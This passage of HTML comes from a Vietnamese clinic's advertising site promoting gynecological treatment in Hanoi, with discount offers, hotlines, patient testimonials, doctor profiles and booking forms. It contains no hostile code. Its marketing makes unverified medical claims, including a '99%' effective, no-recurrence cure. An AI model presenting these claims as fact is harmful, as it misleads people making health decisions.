	<li><a href="https://khambenhphukhoa.net/nhung-dieu-can-biet-ve-viem-phu-khoa-chi-em-khong-nen-bo-qua.html">Những điều cần biết về viêm phụ khoa chị em không nên bỏ qua</a></li>
	<li><a href="https://khambenhphukhoa.net/cd-top-5-phong-kham-phu-khoa">Top 5 phòng khám điều trị viêm phụ khoa uy tín hiệu quả hàng đầu Hà Nội</a></li>
</ul>
</div>

<h2 dir="ltr" style="text-align: justify;">Điều trị viêm phụ khoa ở đâu đạt hiệu quả cao?</h2>

<p dir="ltr" style="text-align: justify;">Hiện nay, các phương pháp điều trị viêm phụ khoa nói trên đang được áp dụng thành công tại <span style="color:#0000FF;"><strong>Đa khoa Quốc tế Cộng Đồng - 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội</strong></span> và đã giúp cho đông đảo chị em thoát khỏi tình trạng viêm phụ khoa nói chung và các bệnh nguy hiểm ở vùng kín nói riêng.</p>

<p dir="ltr" style="text-align: justify;">Việc điều trị viêm phụ khoa sẽ do đội ngũ bác sĩ chuyên khoa giỏi trực tiếp thực hiện:</p>

<p><meta charset="utf-8" /></p>

<ul dir="ltr">
	<li><strong>Bác sĩ CKI Nguyễn Thị Lan Hương:</strong> Bác sĩ Chuyên khoa I , hơn 20 năm kinh nghiệm, từng công tác tại bệnh viện công lập lớn, từng đạt danh hiệu gương mặt bác sĩ phụ khoa giỏi khu vực miền Bắc 2025.</li>
</ul>

<p><meta charset="utf-8" /></p>

<h3 dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/Gi%E1%BB%9Bi-thi%E1%BB%87u-bs-9.jpg" /></h3>

<p dir="ltr" style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Đăng ký tư vấn và đặt hẹn khám]</a></strong></p>

<p dir="ltr">Sự kết hợp trang thiết bị hiện đại cùng dịch vụ y tế chất lượng cao đã giúp Phòng khám nhận được nhiều đánh giá tích cực từ đông đảo chị em. Bên cạnh đó, chị em được đội ngũ nhân viên y tế chăm sóc tận tình, hướng dẫn làm thủ tục nhanh gọn, vào thăm khám ngay mà không cần chờ đợi, xếp hàng khi đến khám.</p>

<p dir="ltr">Đặc biệt: Khi đăng ký tư vấn và đặt hẹn khám qua tổng đài<a href="tel:0383666193"><strong>0383.666.193</strong></a> - <a href="tel:02433131999"><strong>0243.3131.999</strong></a>, chị em sẽ được hẹn khám với bác sĩ giỏi, được hỗ trợ nhiệt tình và nhận được nhiều ưu đãi hấp dẫn như<strong> miễn phí 300K khám lâm sàng, giảm 50% phí thủ thuật, khám phụ khoa tổng quát 7 hạng mục chỉ 200.000đ</strong>...&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi muốn nhận ưu đãi]</a></strong></p>

<p dir="ltr">Phòng khám làm việc KHÔNG NGÀY NGHỈ, làm việc từ 8h đến 20h tất cả các ngày đồng thời hoàn toàn không phụ thu phí ngoài giờ. Chị em có thể thoải mái sắp xếp thời gian đến khám mà không lo công việc bị ảnh hưởng.&nbsp;</p>

<p dir="ltr">Trên đây những thông tin về cách chữa viêm phụ khoa hiệu quả dưới sự tư vấn của bác sĩ chuyên khoa. Nếu còn vấn đề gì thắc mắc, hãy liên hệ ngay theo số điện thoại <a href="tel:0383666193" style="color: #FF0000;"><strong>0383.666.193</strong></a> - <a href="tel:02433131999" style="color: #FF0000;"><strong>0243.3131.999</strong></a>, các bác sĩ của chúng tôi luôn sẵn sàng tư vấn cho bạn.</p>
</div>
                        <div id="note_post2">
  <p id="uudaiText-pk">Chào mừng ngày <strong>Quốc Khánh nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam 2/9</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai chương trình "<strong>Quốc Khánh rộn ràng - ưu đãi vàng cho sức khỏe</strong>" với nhiều ưu đãi dành cho bệnh nhân đặt hẹn online trước khi đến khám:</p>
  <ul id="uudaiList-pk">
    <li>Miễn phí đặt hẹn online</li>
  </ul>
  <p>Ưu đãi chỉ dành cho những cá nhân đặt lịch hẹn trước qua số <strong>0383.666.193</strong> - <strong>0243.3131.999</strong> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
  <p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>                        <div id="note_post">
              <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
              <span>Lưu ý: Kết quả phụ thuộc vào cơ địa của mỗi người..</span>
            </div>
                                                <div style="margin: 30px auto;text-align: center;">
              <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                <img data-src="https://khambenhphukhoa.net/public/a/bot__post.png?v=1769913374" alt="">
              </a>
            </div>
          </div>
        <div id="feedback" class="fbdm-49">
	<div class="b-tit">
      	<h5>Phản hồi của bệnh nhân</h5>
    </div>
	    <ul>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-1.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Võ Thị H***</strong> - 30 tuổi</div>
    			<p>Gửi Phòng Khám Quốc Tế Cộng Đồng tôi tên Võ Thị Hiền 1989 trước tôi xin chân thành cảm ơn bác sĩ Nhài và điều dưỡng ca ngày 21/08/2018 đã nhiệt tình giúp đỡ tôi điều trị khỏi viêm lộ tuyến</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-2.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>D***** Nguyễn</strong> - 23 tuổi</div>
    			<p>“Tôi đi khám viêm phụ khoa rất nhiều năm qua ở rất nhiều bệnh viện có cả bệnh viện … tại Thành phố Hà Nội. Nhưng qua khám ở Phòng Khám Đa Khoa Quốc Tế Cộng Đồng, tôi thấy Bác sĩ Kim Vân rất ân cần, nhẹ nhàng, chu đáo, niềm nở, giải thích cho bệnh nhân rất tỉ mỉ, chu đáo và nhiệt tình. Tôi thấy rất thoải mái về kết quả ở nơi này. Chân thành cảm ơn bệnh viện. Mong bệnh viện tiếp tục quán triệt cho đội ngũ CBVC tại Phòng Khám phát huy tốt tấm gương y đức phục vụ cho nhân dân…”</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-3.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đoàn Thị Kim T*****</strong> - 27 tuổi</div>
    			<p>Tôi là Đoàn Thị Kim Thăng  tôi thấy các bác sĩ thăm khám, các y sỹ, y tá điều dưỡng tại phòng khám đa khoa quốc tế cộng đồng thật tận tình, chu đáo, hướng dẫn căn dặn rất tỉ mỉ, tinh thần thái độ rất nhẹ nhàng, chu đáo, rất thân thiện với bệnh nhân.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-4.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Kiều A**</strong> - 19 tuổi</div>
    			<p>Bác sĩ chuyên môn giỏi , nhân viên y tế tận tình , bảo vệ tận tâm có trách nhiệm , tác phong làm việc chuyên nghiệp , bệnh viện sạch sẽ , đến điều trị hoặc chăm bệnh nhân thấy ko có cảm giác sợ bệnh viện mà thoải mái dễ chịu như ở nhà</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-5.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>V** Chivas</strong> - 22 tuổi</div>
    			<p>Các bác sĩ ở đa khoa quốc tế cộng đồng rất tận tình và chu đáo, nụ cười lúc nào cũng ở trên môi. Phòng lúc nào cũng sạch sẽ k có cảm giác khó chịu như những bệnh viện khác. Cảm thấy thật dễ chịu như ở nhà. Cám ơn các bác sĩ và hộ lý về sự tận tình chu đáo.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-6.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Ch***</strong> - 28 tuổi</div>
    			<p>Rất cảm ơn tập thể y bác sĩ, điều dưỡng bệnh viện đã tận tình, chu đáo chăm sóc, động viên bản thân tôi và gia đình vượt qua những khó khăn tâm lý, vững vàng chống chọi bệnh tật để có được kết quả ngày hôm nay, chân thành cảm ơn rất nhiều.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-7.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Lục Th***</strong> - 20 tuổi</div>
    			<p>Em muốn cảm ơn chị và các anh chị điều dưỡng Phòng Khám Quốc tế thật nhiều. Sau 1 lần điều trị tại phòng khám, sự tận tâm và hết lòng của y bác sĩ, điều dưỡng đã tiếp thêm niềm tin và động lực cho em vượt qua áp lực tâm lý điều trị bệnh. Giờ đây em đã khỏi bệnh. Cảm xúc vẫn cứ bàng hoàng, nhẹ bẫng. Em cảm ơn chị, cảm ơn mọi người ở phòng khám đa khoa Quốc Tế Cộng Đồng. Cảm ơn thật nhiều! Ghi nhận thật nhiều! Mong sẽ gặp lại Chị và mọi người trong một ngày gần nhất</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-8.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Tú Q*****</strong> - 35 tuổi</div>
    			<p>Gia đình tôi đã đặt lịch từ sớm và đến phòng khám lần đầu tiên vào ngày 18/12/2018, ấn tượng ban đầu của tôi về phòng khám là rất tốt đẹp, bởi sự nhiệt tình, vui vẻ và tôn trọng khách hàng, ngay khi bước vào phòng khám chúng tôi đã cảm thấy rất thoải mái, dễ chịu và phần nào cũng bớt đi được sự lo lắng trong lòng!</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-9.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Thị T***</strong> - 47 tuổi</div>
    			<p>Tôi là Nguyễn Thị Thủy  47 tuổi ở Hợp Lý,  Lý Nhân, Hà Nam. Tôi mắc bệnh "viêm lộ tuyến", tôi đã điều trị ngày 26/7/2018 vào phòng bác sĩ Nhài, tầng 4, cơ sở 193c1 Bà Triệu. Được sự quan tâm của tất cả y, bác sĩ tận tình chăm sóc chu đáo chữa bệnh cho tôi, bệnh của tôi đã ổn định. Tôi không biết nói gì hơn, xin trân thành cảm ơn phòng khám, đúng là "Lương y như từ mẫu"</p>
    		</div>
    	</li>
    </ul>
	    <button id="more">Xem thêm</button>
</div>        <div id="team_bs" class="hsm">
            <div class="b-tit">
              <h5>Đội ngũ bác sĩ chuyên khoa</h5>
              <div>Tận tâm, tận tình với sức khỏe bệnh nhân</div>
            </div>
            <ul>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-5.png" alt="B.sĩ Lan Hương">
                <div class="text">
                  <div class="name">Bs. <span>Lan Hương</span></div>
                  <p>Bác sĩ Sản phụ khoa cấp I - Đại học Y Hà Nội.</p>
                  <p>Bác sĩ từng công tác tại các bệnh viện lớn tại Hà Nội.</p>
                  <p>Top 5 bác sĩ xuất sắc trong áp dụng chữa viêm lộ tuyến cổ tử cung bằng phương pháp RFA sóng cao tần Không Đốt.</p>
                  <p>Hơn 20 Năm kinh nghiệm chuyên môn trong lĩnh vực sản phụ khoa.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-2.png" alt="B.sĩ Nguyễn Phương Thảo">
                <div class="text">
                  <div class="name">Bs. <span>Phương Thảo</span></div>
                  <p>Bác sĩ chuyên khoa I – chuyên ngành Y học cổ truyền.</p>
                  <p>Nguyên giảng viên đại học Y Thái Bình.</p>
                  <p>Đạt được nhiều thành tích xuất sắc, vinh dự nhận bằng khen, giấy khen vì sự nghiệp y tế.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
            </ul>
        </div>
        </div>
        <aside id="sidebar" class="cxs12 cmd4 clg3">
    <div id="banner_sb" class="box_sb">
        <a href="javascript" onclick="openZoosUrl();LR_HideInvite();return false;">
            <img data-src="https://khambenhphukhoa.net/public/a/i/sb-img1.jpg" alt="">
        </a>
    </div>
    <div id="menu_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-menusb"></i>
            <span>Phụ khoa</span>
        </div>
        <ul id="cate_sb">
                        <li><a href="viem-tiet-nieu.html">Vi&ecirc;m tiết niệu</a></li>
                        <li><a href="viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                        <li><a href="viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                        <li><a href="benh-viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                        <li><a href="roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                        <li><a href="khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                        <li><a href="benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><a href="lam-dep-vung-kin.html">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                        <li><a href="vo-sinh-nu.html">V&ocirc; sinh nữ</a></li>
                        <li><a href="kiem-tra-phu-khoa.html">Kiểm tra phụ khoa</a></li>
                        <li><a href="benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                    </ul>
    </div>
    <div id="frm_sb" class="box_sb">
        <p>Đặt hẹn với bác sĩ</p>
        <div class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
                        <input type="hidden" class="d-id" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="text" class="d-phone" placeholder="Số điện thoại (*)">
            <input type="text" placeholder="Tỉnh, thành phố (*)">
            <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
            <div class="btn">
                <span>Bảo mật an toàn<br>thông tin bệnh nhân</span>
                <button class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>Gửi</span>
                </button>
            </div>
        </div>
    </div>
    <div id="news_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-sb_news"></i>
            <span>Tin tức</span>
        </div>
        <ul id="posts_sb">
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/dieu-tri-benh-giang-mai-o-nu-gioi-hieu-qua.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21521452832.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/dieu-tri-benh-giang-mai-o-nu-gioi-hieu-qua.html" class="name">Điều trị bệnh giang mai ở nữ giới hiệu quả</a>
                    <a href="https://khambenhphukhoa.net/dieu-tri-benh-giang-mai-o-nu-gioi-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/cap-nhat-chi-phi-pha-thai-bao-nhieu-tien.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21611540346.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/cap-nhat-chi-phi-pha-thai-bao-nhieu-tien.html" class="name">Cập nhật: Chi ph&iacute; ph&aacute; thai bao nhi&ecirc;u tiền?</a>
                    <a href="https://khambenhphukhoa.net/cap-nhat-chi-phi-pha-thai-bao-nhieu-tien.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/cap-nhat-thong-tin-chi-tiet-ve-viem-duong-tiet-nieu-o-nu.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21713863402.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/cap-nhat-thong-tin-chi-tiet-ve-viem-duong-tiet-nieu-o-nu.html" class="name">Cập nhật th&ocirc;ng tin chi tiết về vi&ecirc;m đường tiết niệu ở nữ </a>
                    <a href="https://khambenhphukhoa.net/cap-nhat-thong-tin-chi-tiet-ve-viem-duong-tiet-nieu-o-nu.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/chuyen-gia-giai-dap-tu-a-z-ve-benh-viem-lo-tuyen-co-tu-cung.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21742174916.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/chuyen-gia-giai-dap-tu-a-z-ve-benh-viem-lo-tuyen-co-tu-cung.html" class="name">Chuy&ecirc;n gia giải đ&aacute;p từ A-Z về bệnh vi&ecirc;m lộ tuyến cổ tử cung</a>
                    <a href="https://khambenhphukhoa.net/chuyen-gia-giai-dap-tu-a-z-ve-benh-viem-lo-tuyen-co-tu-cung.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/mot-so-nguyen-nhan-gay-benh-viem-nieu-dao.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21521194598.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/mot-so-nguyen-nhan-gay-benh-viem-nieu-dao.html" class="name">Một số nguy&ecirc;n nh&acirc;n g&acirc;y bệnh vi&ecirc;m niệu đạo</a>
                    <a href="https://khambenhphukhoa.net/mot-so-nguyen-nhan-gay-benh-viem-nieu-dao.html" class="rm">Xem thêm</a>
                </div>
            </li>
                    </ul>
    </div>
</aside>        <div class="cxs12">
          <div id="similar">
            <div id="sim_tit">
              <i class="iconkbpk-simtitle"></i>
              <span>Bài viết liên quan</span>
            </div>
            <ul id="sim_ct">
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chia-se-3-nguyen-tac-dieu-tri-sung-dau-rat-am-dao-hieu-qua-ma-chi-em-can-nam-ro.html"><i style="background-image:url(public/upload/news/1743587116.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chia-se-3-nguyen-tac-dieu-tri-sung-dau-rat-am-dao-hieu-qua-ma-chi-em-can-nam-ro.html" class="name">[Chia sẻ] 3 Nguy&ecirc;n tắc điều trị sưng đau r&aacute;t &acirc;m đạo hiệu quả m&agrave; chị em cần nắm r&otilde;</a>
                  <a href="https://khambenhphukhoa.net/chia-se-3-nguyen-tac-dieu-tri-sung-dau-rat-am-dao-hieu-qua-ma-chi-em-can-nam-ro.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/sung-moi-lon-la-bi-benh-gi-loi-canh-bao-tu-chuyen-gia.html"><i style="background-image:url(public/upload/news/1743060565.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/sung-moi-lon-la-bi-benh-gi-loi-canh-bao-tu-chuyen-gia.html" class="name">Sưng m&ocirc;i lớn l&agrave; bị bệnh g&igrave;, lời cảnh b&aacute;o từ chuy&ecirc;n gia</a>
                  <a href="https://khambenhphukhoa.net/sung-moi-lon-la-bi-benh-gi-loi-canh-bao-tu-chuyen-gia.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/hinh-anh-viem-phu-khoa-chi-tiet-giup-ban-phat-hien-benh-som.html"><i style="background-image:url(public/upload/news/1742977883.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/hinh-anh-viem-phu-khoa-chi-tiet-giup-ban-phat-hien-benh-som.html" class="name">H&igrave;nh ảnh vi&ecirc;m phụ khoa chi tiết gi&uacute;p bạn ph&aacute;t hiện bệnh sớm</a>
                  <a href="https://khambenhphukhoa.net/hinh-anh-viem-phu-khoa-chi-tiet-giup-ban-phat-hien-benh-som.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/di-tim-cong-nghe-moi-chua-viem-phu-khoa-khong-tai-phat-hieu-qua-99.html"><i style="background-image:url(public/upload/news/1742963489.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/di-tim-cong-nghe-moi-chua-viem-phu-khoa-khong-tai-phat-hieu-qua-99.html" class="name">Đi t&igrave;m c&ocirc;ng nghệ mới chữa vi&ecirc;m phụ khoa kh&ocirc;ng t&aacute;i ph&aacute;t, hiệu quả 99%</a>
                  <a href="https://khambenhphukhoa.net/di-tim-cong-nghe-moi-chua-viem-phu-khoa-khong-tai-phat-hieu-qua-99.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chua-viem-phu-khoa-o-dau-tot-mang-lai-hieu-qua-nhu-y.html"><i style="background-image:url(public/upload/news/1742959274.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chua-viem-phu-khoa-o-dau-tot-mang-lai-hieu-qua-nhu-y.html" class="name">Chữa vi&ecirc;m phụ khoa ở đ&acirc;u tốt, mang lại hiệu quả như &yacute;</a>
                  <a href="https://khambenhphukhoa.net/chua-viem-phu-khoa-o-dau-tot-mang-lai-hieu-qua-nhu-y.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/bac-si-hon-30-nam-kinh-nghiem-chi-ra-dau-hieu-viem-phu-khoa-can-di-kham-gap.html"><i style="background-image:url(public/upload/news/1742955498.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/bac-si-hon-30-nam-kinh-nghiem-chi-ra-dau-hieu-viem-phu-khoa-can-di-kham-gap.html" class="name">B&aacute;c sĩ hơn 30 năm kinh nghiệm chỉ ra dấu hiệu vi&ecirc;m phụ khoa cần đi kh&aacute;m gấp</a>
                  <a href="https://khambenhphukhoa.net/bac-si-hon-30-nam-kinh-nghiem-chi-ra-dau-hieu-viem-phu-khoa-can-di-kham-gap.html" class="rm">Xem thêm</a>
                </div>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
        </div>
        <div class="text">
          <p><strong>BS.CKI Nguyễn Thị Lan Hương</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>
<!-- Giao Thị Kim Vân -->
<div id="book_gtkv" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_gtkv.png" alt="Bác sĩ CK I Giao Thị Kim Vân">
        </div>
        <div class="text">
          <p><strong>BS.CKI Giao Thị Kim Vân</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>	</main>
	<footer>
    <div class="ctn">
        <ul id="list_contact">
            <li class="fb">
                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/">
                    <i class="iconkbpk-ft1"></i>
                    <span class="text">
                        <strong>Facebook</strong>
                        Kết nối dễ dàng
                    </span>
                </a>
            </li>
            <li class="live">
                <a href="javascript:;" class="btn-callto">
                    <i class="iconkbpk-ft2"></i>
                    <span class="text">
                        <strong>0383.666.193</strong>
                        <strong>0243.3131.999</strong>
                    </span>
                </a>
            </li>
            <li class="hotline">
                <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
                    <i class="iconkbpk-ft3"></i>
                    <span class="text">
                        <strong>Chat<br>trực tuyến</strong>
                    </span>
                </a>
            </li>
        </ul>
        <div class="row">
            <div class="cxs12 cmd7">
                <div class="col">
                    <div class="tit-ft">Thông tin liên hệ</div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193 B&agrave; Triệu - H&agrave; Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>dakhoacongdong193@gmail.com</span>
                        </li>
                    </ul>
                    <div class="tit-ft">Thời gian làm việc</div>
                    <p>Làm việc từ: <strong>8:00 - 20:00</strong></p>
                    <p>tất cả các ngày nghỉ, ngày lễ, tết</p>
                </div>
                <div class="col">
                    <div class="tit-ft">Chuyên khoa</div>
                    <ul id="cate-ft">
                                                <li><a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                                            </ul>
                </div>
            </div>
            <div class="cxs12 cmd5">
                <div id="maps">
                    <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071">
